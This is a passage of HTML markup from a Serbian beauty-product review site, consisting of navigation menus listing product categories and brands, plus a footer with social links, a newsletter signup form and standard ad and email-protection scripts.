 class="white-text email"></span></a></div></li><li class="allcaps no-padding ic_hair menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1895 menu-item-has-children"><ul class="collapsible collapsible-accordion"><li><div class="white-text collapsible-header"> Kosa<i class="material-icons white-text">arrow_drop_down</i></div><ul class="collapsible-body orange lighten-5"><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1935"> <a class="black-text" target="" href="https://www.kremasica.com/category/kosa-recenzije/samponi"> Šamponi </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1934"> <a class="black-text" target="" href="https://www.kremasica.com/category/kosa-recenzije/kosa-nega"> Nega kose </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1936"> <a class="black-text" target="" href="https://www.kremasica.com/category/kosa-recenzije/kosa-stilizovanje"> Stilizovanje </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1933"> <a class="black-text" target="" href="https://www.kremasica.com/category/kosa-recenzije/bojenje"> Bojenje </a></li></ul></li></ul></li><li class="allcaps no-padding ic_face menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-1138 menu-item-has-children"><ul class="collapsible collapsible-accordion"><li><div class="white-text collapsible-header"> Lice<i class="material-icons white-text">arrow_drop_down</i></div><ul class="collapsible-body orange lighten-5"><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1136"> <a class="black-text" target="" href="https://www.kremasica.com/category/nega-lica/kreme-telo"> Kreme </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1464"> <a class="black-text" target="" href="https://www.kremasica.com/category/nega-lica/ciscenje"> Čišćenje </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17068"> <a class="black-text" target="" href="https://www.kremasica.com/category/nega-lica/serumi"> Serumi </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18364"> <a class="black-text" target="" href="https://www.kremasica.com/category/nega-lica/spf-zastita-lica"> SPF zaštita lica </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1137"> <a class="black-text" target="" href="https://www.kremasica.com/category/nega-lica/losioni"> Losioni/Tonici/Mistovi </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1465"> <a class="black-text" target="" href="https://www.kremasica.com/category/nega-lica/nega-usana"> Nega usana </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"> <a class="black-text" target="" href="https://www.kremasica.com/category/nega-lica/zrela-koza"> Zrela koža </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1466"> <a class="black-text" target="" href="https://www.kremasica.com/category/nega-lica/specijalni-tretmani"> Specijalni tretmani </a></li></ul></li></ul></li><li class="allcaps no-padding ic_body menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1140 menu-item-has-children"><ul class="collapsible collapsible-accordion"><li><div class="white-text collapsible-header"> Telo<i class="material-icons white-text">arrow_drop_down</i></div><ul class="collapsible-body orange lighten-5"><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1250"> <a class="black-text" target="" href="https://www.kremasica.com/category/telo/nega-tela"> Nega tela </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246"> <a class="black-text" target="" href="https://www.kremasica.com/category/telo/higijena"> Higijena </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1248"> <a class="black-text" target="" href="https://www.kremasica.com/category/telo/nega-ruku"> Nega ruku </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1249"> <a class="black-text" target="" href="https://www.kremasica.com/category/telo/nega-stopala"> Nega stopala </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1245"> <a class="black-text" target="" href="https://www.kremasica.com/category/telo/depilacija-telo"> Depilacija </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1244"> <a class="black-text" target="" href="https://www.kremasica.com/category/telo/dekoracija-telo"> Dekoracija/lakovi za nokte </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1243"> <a class="black-text" target="" href="https://www.kremasica.com/category/telo/anticelulit"> Anticelulit i strije </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1251"> <a class="black-text" target="" href="https://www.kremasica.com/category/telo/samopotamnjivanje-telo"> Samopotamnjivanje </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1252"> <a class="black-text" target="" href="https://www.kremasica.com/category/telo/suncanje-telo"> Sunčanje </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2581"> <a class="black-text" target="" href="https://www.kremasica.com/category/parfemski-proizvodi/antiperspiranti-i-dezodoransi"> Antiperspiranti i dezodoransi </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2582"> <a class="black-text" target="" href="https://www.kremasica.com/category/parfemski-proizvodi/parfemi-i-toaletne-vode"> Parfemi i toaletne vode </a></li></ul></li></ul></li><li class="allcaps no-padding ic_makeup menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1139 menu-item-has-children"><ul class="collapsible collapsible-accordion"><li><div class="white-text collapsible-header"> Šminka<i class="material-icons white-text">arrow_drop_down</i></div><ul class="collapsible-body orange lighten-5"><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1742"> <a class="black-text" target="" href="https://www.kremasica.com/category/sminka-makeup/oci-sminka"> Oči </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1741"> <a class="black-text" target="" href="https://www.kremasica.com/category/sminka-makeup/lice-sminka"> Lice </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1743"> <a class="black-text" target="" href="https://www.kremasica.com/category/sminka-makeup/usne-sminka"> Usne </a></li></ul></li></ul></li><li class="allcaps no-padding ic_brand mega_menu menu-item menu-item-type-custom menu-item-object-custom menu-item-11010 menu-item-has-children"><ul class="collapsible collapsible-accordion"><li><div class="white-text collapsible-header"> Brendovi<i class="material-icons white-text">arrow_drop_down</i></div><ul class="collapsible-body orange lighten-5"><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11037"> <a class="black-text" target="" href="https://kremasica.com/tag/afrodita"> Afrodita </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11035"> <a class="black-text" target="" href="https://kremasica.com/tag/alverde"> Alverde </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18039"> <a class="black-text" target="" href="https://www.kremasica.com/tag/artdeco"> ArtDeco </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11043"> <a class="black-text" target="" href="https://www.kremasica.com/tag/aura"> Aura </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11044"> <a class="black-text" target="" href="https://www.kremasica.com/tag/avon"> Avon </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11045"> <a class="black-text" target="" href="https://kremasica.com/tag/b-u"> B.U. </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11046"> <a class="black-text" target="" href="https://kremasica.com/tag/balea"> Balea </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20122"> <a class="black-text" target="" href="https://www.kremasica.com/tag/beauty-of-joseon"> Beauty of Joseon </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11036"> <a class="black-text" target="" href="https://kremasica.com/tag/biodroga"> Biodroga </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11047"> <a class="black-text" target="" href="https://kremasica.com/tag/bioten"> Bioten </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12707"> <a class="black-text" target="" href="https://www.kremasica.com/tag/biofresh"> Bio Fresh </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12715"> <a class="black-text" target="" href="https://www.kremasica.com/tag/botanica"> Botanica </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11048"> <a class="black-text" target="" href="https://kremasica.com/tag/bourjois"> Bourjois </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18040"> <a class="black-text" target="" href="https://www.kremasica.com/tag/catrice"> Catrice </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18033"> <a class="black-text" target="" href="https://www.kremasica.com/tag/cerave"> CeraVe </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20121"> <a class="black-text" target="" href="https://www.kremasica.com/tag/cosrx"> Cosrx </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11049"> <a class="black-text" target="" href="https://kremasica.com/tag/dahlia"> Dahlia </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12703"> <a class="black-text" target="" href="https://www.kremasica.com/tag/deborah"> Deborah </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18030"> <a class="black-text" target="" href="https://www.kremasica.com/tag/dercos"> Dercos </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18038"> <a class="black-text" target="" href="https://www.kremasica.com/tag/dermedic"> Dermedic </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11050"> <a class="black-text" target="" href="https://kremasica.com/tag/dove"> Dove </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20132"> <a class="black-text" target="" href="https://kremasica.com/tag/dr-grandel"> Dr. Grandel </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11052"> <a class="black-text" target="" href="https://kremasica.com/tag/elseve"> Elseve </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11053"> <a class="black-text" target="" href="https://kremasica.com/tag/essence"> Essence </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11054"> <a class="black-text" target="" href="https://kremasica.com/tag/eucerin"> Eucerin </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11055"> <a class="black-text" target="" href="https://kremasica.com/tag/eveline"> Eveline </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11056"> <a class="black-text" target="" href="https://kremasica.com/tag/fa"> Fa </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20128"> <a class="black-text" target="" href="https://kremasica.com/tag/farm-stay"> Farm Stay </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11057"> <a class="black-text" target="" href="https://www.kremasica.com/tag/freeman"> Freeman </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20130"> <a class="black-text" target="" href="https://kremasica.com/tag/frudia"> Frudia </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20135"> <a class="black-text" target="" href="https://kremasica.com/tag/galenika"> Galenika </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11034"> <a class="black-text" target="" href="https://kremasica.com/tag/garnier"> Garnier </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18031"> <a class="black-text" target="" href="https://www.kremasica.com/tag/geek-gorgeous"> Geek & Gorgeous </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11059"> <a class="black-text" target="" href="https://kremasica.com/tag/golden-rose"> Golden Rose </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18367"> <a class="black-text" target="" href="https://www.kremasica.com/tag/hada-labo-tokyo"> Hada Labo Tokyo </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12827"> <a class="black-text" target="" href="https://www.kremasica.com/tag/hawaiian-tropic"> Hawaiian Tropic </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20123"> <a class="black-text" target="" href="https://kremasica.com/tag/heimish"> Heimish </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18365"> <a class="black-text" target="" href="https://www.kremasica.com/tag/hello-sunday"> Hello Sunday </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20129"> <a class="black-text" target="" href="https://kremasica.com/tag/iunik"> iUNIK </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11060"> <a class="black-text" target="" href="https://kremasica.com/tag/johnson-johnson"> Johnson </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19195"> <a class="black-text" target="" href="https://kremasica.com/tag/kiehls"> Kiehl's </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12704"> <a class="black-text" target="" href="https://www.kremasica.com/tag/kiko-cosmetics"> Kiko Cosmetics </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20136"> <a class="black-text" target="" href="https://kremasica.com/tag/krauterhof"> Kräuterhof </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11061"> <a class="black-text" target="" href="https://kremasica.com/tag/labello"> Labello </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12680"> <a class="black-text" target="" href="https://www.kremasica.com/tag/la-roche-posay"> La Roche-Posay </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12696"> <a class="black-text" target="" href="https://www.kremasica.com/tag/le-petit-marseillais"> Le Petit Marseillais </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11033"> <a class="black-text" target="" href="https://kremasica.com/tag/loreal"> L´oreal </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12682"> <a class="black-text" target="" href="https://www.kremasica.com/tag/lidera"> Lidera </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11062"> <a class="black-text" target="" href="https://www.kremasica.com/tag/loccitane"> Loccitane </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18035"> <a class="black-text" target="" href="https://www.kremasica.com/tag/love-beauty-planet"> Love Beauty & Planet </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20137"> <a class="black-text" target="" href="https://kremasica.com/tag/makeup-revolution"> Makeup Revolution </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12712"> <a class="black-text" target="" href="https://www.kremasica.com/tag/marigold"> Marigold </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11063"> <a class="black-text" target="" href="https://www.kremasica.com/tag/max-factor"> Max Factor </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11065"> <a class="black-text" target="" href="https://www.kremasica.com/tag/maybelline"> Maybelline </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18366"> <a class="black-text" target="" href="https://www.kremasica.com/tag/mediheal"> Mediheal </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12705"> <a class="black-text" target="" href="https://www.kremasica.com/tag/macadamia"> Macadamia </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19196"> <a class="black-text" target="" href="https://kremasica.com/tag/milk_shake"> milk_shake </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19192"> <a class="black-text" target="" href="https://kremasica.com/tag/missha"> Missha </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11084"> <a class="black-text" target="" href="https://kremasica.com/tag/miss-sporty"> Miss Sporty </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19191"> <a class="black-text" target="" href="https://kremasica.com/tag/mizon"> Mizon </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19193"> <a class="black-text" target="" href="https://kremasica.com/tag/megika"> Megika </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20124"> <a class="black-text" target="" href="https://kremasica.com/tag/moba"> Moba </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11085"> <a class="black-text" target="" href="https://kremasica.com/tag/multiactiv"> Multiactiv </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12699"> <a class="black-text" target="" href="https://www.kremasica.com/tag/murad"> Murad </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20131"> <a class="black-text" target="" href="https://kremasica.com/tag/neogen"> Neogen </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11032"> <a class="black-text" target="" href="https://kremasica.com/tag/nivea"> Nivea </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20133"> <a class="black-text" target="" href="https://kremasica.com/tag/niyok"> Niyok </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12700"> <a class="black-text" target="" href="https://www.kremasica.com/tag/nxy-cosmetics"> NXY Cosmetics </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12690"> <a class="black-text" target="" href="https://www.kremasica.com/tag/old-spice"> Old Spice </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19197"> <a class="black-text" target="" href="https://kremasica.com/tag/olival"> Olival </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11090"> <a class="black-text" target="" href="https://www.kremasica.com/tag/oriflame"> Oriflame </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12713"> <a class="black-text" target="" href="https://www.kremasica.com/tag/orzene"> Orzene </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11091"> <a class="black-text" target="" href="https://kremasica.com/tag/palette"> Palette </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12684"> <a class="black-text" target="" href="https://www.kremasica.com/tag/palmolive"> Palmolive </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20120"> <a class="black-text" target="" href="https://kremasica.com/tag/phytocolor"> Phytocolor </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20125"> <a class="black-text" target="" href="https://kremasica.com/tag/prreti"> Prreti </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20118"> <a class="black-text" target="" href="https://kremasica.com/tag/redken"> Redken </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11092"> <a class="black-text" target="" href="https://www.kremasica.com/tag/revlon"> Revlon </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20119"> <a class="black-text" target="" href="https://kremasica.com/tag/rigenforte"> Rigenforte </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11093"> <a class="black-text" target="" href="https://www.kremasica.com/tag/rimmel"> Rimmel </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20117"> <a class="black-text" target="" href="https://kremasica.com/tag/rossen"> Rossen </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20127"> <a class="black-text" target="" href="https://kremasica.com/tag/round-lab"> Round Lab </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12710"> <a class="black-text" target="" href="https://www.kremasica.com/tag/sebamed"> Sebamed </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20126"> <a class="black-text" target="" href="https://kremasica.com/tag/skin1004"> SKIN1004 </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12689"> <a class="black-text" target="" href="https://www.kremasica.com/tag/scholl"> Scholl </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11094"> <a class="black-text" target="" href="https://www.kremasica.com/tag/schwarzkopf"> Schwarzkopf </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12683"> <a class="black-text" target="" href="https://www.kremasica.com/tag/stevan-still"> Stevan Still </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11095"> <a class="black-text" target="" href="https://www.kremasica.com/tag/subrina"> Subrina </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12693"> <a class="black-text" target="" href="https://www.kremasica.com/tag/sun-dance"> Sun Dance </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11096"> <a class="black-text" target="" href="https://www.kremasica.com/tag/syoss"> Syoss </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-20134"> <a class="black-text" target="" href="https://kremasica.com/tag/sofi"> Sofi </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18037"> <a class="black-text" target="" href="https://www.kremasica.com/tag/the-body-shop"> The Body Shop </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12688"> <a class="black-text" target="" href="https://www.kremasica.com/tag/top-ten"> Top Ten </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11097"> <a class="black-text" target="" href="https://www.kremasica.com/tag/veet"> Veet </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12706"> <a class="black-text" target="" href="https://www.kremasica.com/tag/velnea"> Velnea </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12694"> <a class="black-text" target="" href="https://www.kremasica.com/tag/veoma-zdrava-krema"> Veoma zdrava krema </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11098"> <a class="black-text" target="" href="https://www.kremasica.com/tag/vichy"> Vichy </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18036"> <a class="black-text" target="" href="https://www.kremasica.com/tag/vidona"> ViDoNa </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18034"> <a class="black-text" target="" href="https://www.kremasica.com/tag/qa"> Q+A </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-18032"> <a class="black-text" target="" href="https://www.kremasica.com/tag/weleda"> Weleda </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12681"> <a class="black-text" target="" href="https://www.kremasica.com/tag/ziaja"> Ziaja </a></li><li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19194"> <a class="black-text" target="" href="https://kremasica.com/tag/weleda"> Weleda </a></li></ul></li></ul></li><li class="allcaps no-padding ic_news menu-item menu-item-type-custom menu-item-object-custom menu-item-11011 menu-item-has-children"><ul class="collapsible collapsible-accordion"><li><div class="white-text collapsible-header"> Vesti<i class="material-icons white-text">arrow_drop_down</i></div><ul class="collapsible-body orange lighten-5"><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11017"> <a class="black-text" target="" href="https://www.kremasica.com/category/svetske-vesti"> Svetske vesti </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11014"> <a class="black-text" target="" href="https://www.kremasica.com/category/domace-vesti"> Domaće vesti </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11020"> <a class="black-text" target="" href="https://www.kremasica.com/category/kremasicin-kutak"> Kremašicin kutak </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11022"> <a class="black-text" target="" href="https://www.kremasica.com/category/lepota-i-nauka"> Lepota i nauka </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11021"> <a class="black-text" target="" href="https://www.kremasica.com/category/kremasicin-kutak/katalozi"> Katalozi </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11019"> <a class="black-text" target="" href="https://www.kremasica.com/category/kremasicin-horoskop"> Horoskop </a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11023"> <a class="black-text" target="" href="https://www.kremasica.com/category/muska-oaza"> Muška oaza </a></li></ul></li></ul></li><li class="allcaps no-padding ic_tips menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11025"> <a class="white-text small-padding" target="" href="https://www.kremasica.com/category/saveti"> Saveti </a></li><li class="allcaps no-padding ic_search menu-item menu-item-type-custom menu-item-object-custom menu-item-16567"> <a class="white-text small-padding" target="" href="#search_modal"> Pretraga </a></li><li><h4 class="allcaps center-align white-text">Društvene mreže</h4><div class="row"><div class="col s3 offset-s3"> <a target="_blank" href="https://fb.me/kremasica"> <img class="responsive-img center-block"
 src="https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/public/images/social/soc_facebook.png"
 width="46" height="45"
 loading="lazy"
 alt="facebook"/> </a></div><div class="col s3"> <a target="_blank" href="https://instagram.com/kremasica"> <img class="responsive-img center-block"
 src="https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/public/images/social/soc_instagram.png"
 width="46" height="45"
 loading="lazy" alt="instagram"/> </a></div></div></li></ul><footer class="page-footer main_grad90"><div class="container"><div class="row"><div class="col s12 hide-on-large-only"><div class="social_buttons center-align"> <a target="_blank" href="https://fb.me/kremasica"> <img width="46" height="45" loading="lazy"
 src="https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/public/images/social/soc_facebook.png"
 alt="facebook"/></a> <a target="_blank" href="https://instagram.com/kremasica"> <img width="46" height="45" loading="lazy"
 src="https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/public/images/social/soc_instagram.png"
 alt="instagram"/></a></div></div><div class="col m6 offset-m3 s10 offset-s1 hide-on-large-only"><h5 class="allcaps center-align">Prijavi se na Newsletter</h5><div class="newsletter"><link href="//cdn-images.mailchimp.com/embedcode/horizontal-slim-10_7.css" rel="stylesheet" type="text/css"><div id="mc_embed_signup"><form action="https://kremasica.us2.list-manage.com/subscribe/post?u=9324456d6d17106e7195204ba&amp;id=daf25e7f37" method="post"
 id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate><div id="mc_embed_signup_scroll"> <label for="mce-EMAIL"></label> <input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required><div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text"
 name="b_9324456d6d17106e7195204ba_daf25e7f37"
 tabindex="-1" value=""></div><div class="clear"><input type="submit" value="Prijava" name="subscribe" id="mc-embedded-subscribe" class="button"></div></div></form></div></div></div></div></div><div class="container"><div class="row"><div class="col s12 m6 l4"><h5 class="allcaps center-align">O nama</h5><ul id="footer_menu" class="center"><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-16447 "> <a class="white-text" target=""
 href="https://www.kremasica.com/o-nama">O nama</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1135 "> <a class="white-text" target=""
 href="https://www.kremasica.com/o-kremasici">O Kremašici</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2024 "> <a class="white-text" target=""
 href="https://www.kremasica.com/sistem-recenzija-i-koeficijenti">Sistem recenzija i koeficijenti</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1983 "> <a class="white-text" target=""
 href="https://www.kremasica.com/kontakt">Kontakt</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2002 "> <a class="white-text" target=""
 href="https://www.kremasica.com/saradnja">Saradnja</a></li></ul></div><div class="col s12 m6 l4 hide-on-med-and-down"><h5 class="allcaps center-align">Društvene mreže</h5><div class="social_buttons center"> <a target="_blank" href="https://fb.me/kremasica"><img
 src="https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/public/images/social/soc_facebook.png"
 width="46" height="45" loading="lazy" alt="facebook"/></a> <a target="_blank" href="https://instagram.com/kremasica"><img
 src="https://www.kremasica.com/wp-content/themes/kremasica-2021-timber-theme/public/images/social/soc_instagram.png" width="46" height="45"
 loading="lazy" alt="instagram"/></a></div><h5 class="allcaps center-align">Prijavi se na Newsletter</h5><div class="newsletter"><link href="//cdn-images.mailchimp.com/embedcode/horizontal-slim-10_7.css" rel="stylesheet" type="text/css"><div id="mc_embed_signup"><form action="https://kremasica.us2.list-manage.com/subscribe/post?u=9324456d6d17106e7195204ba&amp;id=daf25e7f37" method="post"
 id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate><div id="mc_embed_signup_scroll"> <label for="mce-EMAIL"></label> <input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required><div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text"
 name="b_9324456d6d17106e7195204ba_daf25e7f37"
 tabindex="-1" value=""></div><div class="clear"><input type="submit" value="Prijava" name="subscribe" id="mc-embedded-subscribe" class="button"></div></div></form></div></div></div><div class="col s12 m6 l4"><h5 class="allcaps center-align">Naše priče</h5><ul id="footer_menu_1" class="center"><li class=" menu-item menu-item-type-taxonomy menu-item-object-tema menu-item-13112 "> <a class="white-text" target=""
 href="https://www.kremasica.com/tema/porodjaj">Porođaj</a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-tema menu-item-13113 "> <a class="white-text" target=""
 href="https://www.kremasica.com/tema/dojenje">Dojenje</a></li><li class="vesti menu-item menu-item-type-post_type menu-item-object-page menu-item-13118 "> <a class="white-text" target=""
 href="https://www.kremasica.com/o-nama-o-pricama">O nama, o pričama</a></li></ul></div></div></div><div class="footer-copyright"><div class="container"><div class="row"><div class="col l8 m8 s12"><p> 2008-2025 Kremašica © Za saradnju kontaktirati <a href="/cdn-cgi/l/email-protection#d2b9a0b7bfb3a1bbb1b392b5bfb3bbbefcb1bdbf">Kremašice</a><br> Tekstovi objavljeni pod licencom Creative Commons BY-ND 3.0</p></div></div></div></div></footer> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.addEventListener('DOMContentLoaded', function () {
    document.querySelectorAll('.adsbygoogle').forEach(function (value, index) {
      (adsbygoogle = window.adsbygoogle || []).push({});
    })
